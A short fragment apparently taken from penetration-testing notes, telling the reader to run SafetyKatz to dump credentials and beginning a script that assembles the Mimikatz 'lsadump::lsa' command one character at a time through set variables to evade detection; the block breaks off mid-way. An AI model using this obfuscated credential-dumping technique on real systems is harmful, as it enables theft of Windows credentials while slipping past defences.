
Run SafetyKatz to dump 
{% code overflow="wrap" 
```powershell

#Encode lsadump::lsa us
set "z=a"

set "y=s"

set "x=l"

set "w=:"

set "v=:"

set "u=p"
